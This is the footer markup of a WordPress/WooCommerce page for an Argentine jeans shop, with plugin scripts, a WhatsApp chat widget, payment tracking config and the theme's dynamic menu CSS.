	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
			</div>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Escribinos</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5493515908616&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1783479867"></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/kashmirjeans.com.ar"}},{"@type":"ListItem","position":2,"item":{"name":"Jeans","@id":"https:\/\/kashmirjeans.com.ar\/categoria-producto\/jeans\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=16.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://kashmirjeans.com.ar/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5493515908616","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/priority.js?ver=16.2.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/kashmirjeans.com.ar\/wp-admin\/admin-ajax.php","postID":"12153","rooturl":"https:\/\/kashmirjeans.com.ar","disqusComments":"false","loveNonce":"8e8b3949c0","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"true","react_compat":"disabled","header_entrance":"false","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/init.js?ver=16.2.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.2.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/nectar/woo/js/quick_view_actions.js?ver=1.1" id="nectar_woo_quick_view_js-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.1" id="flickity-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kashmirjeans.com.ar\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mercadopago_melidata-js-extra">
/* <![CDATA[ */
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.2","platform_version":"10.2.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.2","platform_version":"10.2.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.2","platform_version":"10.2.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.2","platform_version":"10.2.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.2","platform_version":"10.2.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.2","platform_version":"10.2.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.2","platform_version":"10.2.3"};
var mercadopago_melidata_params = {"type":"buyer","site_id":"MLA","location":"\/checkout","payment_method":"","plugin_version":"8.5.2","platform_version":"10.2.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce-mercadopago/assets/js/melidata/melidata-client.min.js?ver=8.5.2" id="mercadopago_melidata-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ae3756e3e3f5090fd60638c8931d4ba8","fragment_name":"wc_fragments_ae3756e3e3f5090fd60638c8931d4ba8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kashmirjeans.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.3" id="wc-price-slider-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kashmirjeans.com.ar/wp-content/uploads/salient/menu-dynamic.css?ver=5714
body_size: 677
content:
#header-outer .nectar-ext-menu-item .image-layer-outer,#header-outer .nectar-ext-menu-item .image-layer,#header-outer .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.nectar-ext-menu-item .inner-content{position:relative;z-index:10;width:100%;}.nectar-ext-menu-item .image-layer{background-size:cover;background-position:center;transition:opacity 0.25s ease 0.1s;}.nectar-ext-menu-item .image-layer video{object-fit:cover;width:100%;height:100%;}#header-outer nav .nectar-ext-menu-item .image-layer:not(.loaded){background-image:none!important;}#header-outer nav .nectar-ext-menu-item .image-layer{opacity:0;}#header-outer nav .nectar-ext-menu-item .image-layer.loaded{opacity:1;}.nectar-ext-menu-item span[class*="inherit-h"] + .menu-item-desc{margin-top:0.4rem;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .title,.nectar-ext-menu-item .menu-title-text,.nectar-ext-menu-item .menu-item-desc{position:relative;}.nectar-ext-menu-item .menu-item-desc{display:block;line-height:1.4em;}body #slide-out-widget-area .nectar-ext-menu-item .menu-item-desc{line-height:1.4em;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item:not(.style-img-above-text) .title,.nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,.nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc,.nectar-ext-menu-item:not(.style-img-above-text) i:before,.nectar-ext-menu-item:not(.style-img-above-text) .svg-icon{color:#fff;}#mobile-menu .nectar-ext-menu-item.style-img-above-text .title{color:inherit;}.sf-menu li ul li a .nectar-ext-menu-item .menu-title-text:after{display:none;}.menu-item .widget-area-active[data-margin="default"] > div:not(:last-child){margin-bottom:20px;}.nectar-ext-menu-item__button{display:inline-block;padding-top:2em;}#header-outer nav li:not([class*="current"]) > a .nectar-ext-menu-item .inner-content.has-button .title .menu-title-text{background-image:none;}.nectar-ext-menu-item__button .nectar-cta:not([data-color="transparent"]){margin-top:.8em;margin-bottom:.8em;}.nectar-ext-menu-item .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .image-layer{transform:scale(1.15);transition:transform 4s cubic-bezier(0.1,0.2,.7,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .color-overlay{transition:opacity 1.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in .image-layer{transform:scale(1.12);}.nectar-ext-menu-item .hover-zoom-in .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item{display:flex;text-align:left;}#slide-out-widget-area .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .menu-item-desc,#slide-out-widget-area .nectar-ext-menu-item .menu-title-text,#mobile-menu .nectar-ext-menu-item .title,#mobile-menu .nectar-ext-menu-item .menu-item-desc,#mobile-menu .nectar-ext-menu-item .menu-title-text{color:inherit!important;}#slide-out-widget-area .nectar-ext-menu-item,#mobile-menu .nectar-ext-menu-item{display:block;}#slide-out-widget-area .nectar-ext-menu-item .inner-content,#mobile-menu .nectar-ext-menu-item .inner-content{width:100%;}#slide-out-widget-area.fullscreen-alt .nectar-ext-menu-item,#slide-out-widget-area.fullscreen .nectar-ext-menu-item{text-align:center;}#header-outer .nectar-ext-menu-item.style-img-above-text .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text .image-layer-outer{position:relative;}#header-outer .nectar-ext-menu-item.style-img-above-text,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text{flex-direction:column;}#header-outer nav li.menu-item-6017 > a .nectar-ext-menu-item .image-layer{background-image:url("https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-199-1-scaled-1-684x1024.jpg");}#slide-out-widget-area li.menu-item-6017 > a:after{visibility:hidden;}#header-outer nav li.menu-item-6017 > a .nectar-ext-menu-item{min-height:200px;}#header-outer nav li.menu-item-6017 > a .nectar-ext-menu-item{align-items:center;justify-content:center;text-align:center;}#header-outer nav li.menu-item-6017 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-6017 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.8;}#header-outer nav li.menu-item-6021 > a .nectar-ext-menu-item .image-layer{background-image:url("https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-109-scaled-1-684x1024.jpg");}#slide-out-widget-area li.menu-item-6021 > a:after{visibility:hidden;}#header-outer nav li.menu-item-6021 > a .nectar-ext-menu-item{min-height:200px;}#header-outer nav li.menu-item-6021 > a .nectar-ext-menu-item{align-items:center;justify-content:center;text-align:center;}#header-outer nav li.menu-item-6021 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-6021 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-7872 > a .nectar-ext-menu-item .image-layer{background-image:url("https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-45-scaled-1-684x1024.jpg");}#slide-out-widget-area li.menu-item-7872 > a:after{visibility:hidden;}#header-outer nav li.menu-item-7872 > a .nectar-ext-menu-item{min-height:200px;}#header-outer nav li.menu-item-7872 > a .nectar-ext-menu-item{align-items:center;justify-content:center;text-align:center;}#header-outer nav li.menu-item-7872 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-7872 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-7873 > a .nectar-ext-menu-item .image-layer{background-image:url("https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-329-scaled-1-684x1024.jpg");}#slide-out-widget-area li.menu-item-7873 > a:after{visibility:hidden;}#header-outer nav li.menu-item-7873 > a .nectar-ext-menu-item{min-height:200px;}#header-outer nav li.menu-item-7873 > a .nectar-ext-menu-item{align-items:center;justify-content:center;text-align:center;}#header-outer nav li.menu-item-7873 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-7873 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-7874 > a .nectar-ext-menu-item .image-layer{background-image:url("https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-350-scaled-1-684x1024.jpg");}#slide-out-widget-area li.menu-item-7874 > a:after{visibility:hidden;}#header-outer nav li.menu-item-7874 > a .nectar-ext-menu-item{min-height:200px;}#header-outer nav li.menu-item-7874 > a .nectar-ext-menu-item{align-items:center;justify-content:center;text-align:center;}#header-outer nav li.menu-item-7874 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-7874 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-7875 > a .nectar-ext-menu-item .image-layer{background-image:url("https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-60-scaled-1-684x1024.jpg");}#slide-out-widget-area li.menu-item-7875 > a:after{visibility:hidden;}#header-outer nav li.menu-item-7875 > a .nectar-ext-menu-item{min-height:200px;}#header-outer nav li.menu-item-7875 > a .nectar-ext-menu-item{align-items:center;justify-content:center;text-align:center;}#header-outer nav li.menu-item-7875 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-7875 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}#header-outer nav li.menu-item-7876 > a .nectar-ext-menu-item .image-layer{background-image:url("https://kashmirjeans.com.ar/wp-content/uploads/2025/09/Foto-191-scaled-1-684x1024.jpg");}#slide-out-widget-area li.menu-item-7876 > a:after{visibility:hidden;}#header-outer nav li.menu-item-7876 > a .nectar-ext-menu-item{min-height:200px;}#header-outer nav li.menu-item-7876 > a .nectar-ext-menu-item{align-items:center;justify-content:center;text-align:center;}#header-outer nav li.menu-item-7876 > a .nectar-ext-menu-item .color-overlay{background-color:#000000;opacity:0.4;}#header-outer nav li.menu-item-7876 > a:hover .nectar-ext-menu-item .color-overlay{opacity:0.6;}